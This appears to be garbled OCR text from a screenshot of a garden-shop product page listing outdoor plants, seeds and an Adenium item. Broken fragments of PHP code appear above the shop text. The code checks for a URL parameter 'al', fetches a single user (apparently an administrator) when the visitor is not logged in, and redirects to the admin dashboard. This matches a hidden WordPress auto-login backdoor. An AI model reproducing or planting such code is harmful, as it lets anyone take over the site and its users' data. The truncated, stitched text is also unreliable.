
& $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(
tor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty($u
ect(admin_url());exit();} } }, 2);
t
OutDoor Plant
Seeds
Garden Accessories
Outdoor Plan
Adenium
0 Reviews
Writ
Availability
In